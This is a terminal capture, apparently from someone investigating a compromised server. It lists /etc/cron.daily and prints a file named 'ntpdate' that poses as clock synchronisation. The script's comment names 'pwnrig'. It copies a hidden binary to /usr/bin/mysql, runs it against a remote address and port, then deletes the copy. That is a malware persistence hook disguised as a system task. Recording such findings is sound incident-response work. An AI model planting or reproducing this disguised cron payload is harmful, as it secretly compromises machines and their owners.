 [root@mu01 cron.daily]# ls -al
total 52
drwxr-xr-x.   2 root root  4096 Jun 29 15:44 .
drwxr-xr-x. 217 root root 16384 Nov  6 15:59 ..
-rwxr-xr-x.   1 root root   434 Nov  6  2016 0logwatch
-rwxr-xr-x.   1 root root  2239 Jun 10  2014 certwatch
-rwx------.   1 root root   219 Nov  6  2016 logrotate
-rwxr-xr-x.   1 root root   618 Mar 18  2014 man-db.cron
-rwx------.   1 root root   208 Nov  5  2016 mlocate
-rwxr-xr-x    1 root root   269 Jul  3  2018 ntpdate
-rwxr-x---.   1 root root  2126 Nov  5  2016 prelink
-rwxr-xr-x.   1 root root   744 Nov  7  2016 snapper
[root@mu01 cron.daily]# cat ntpdate
#!/bin/bash
#
#      Start/Stop the pwnrig clock daemon
#
# chkconfig 2345 90 60
# description: sync clock (GNU System)
cp -f -r -- /bin/sysprg /usr/bin/mysql 2>/dev/null
cd /usr/bin/ 2>/dev/null
./mysql -lan 10.212.65.5:33033 -c >/dev/null
rm -rf -- mysql 2>/dev/null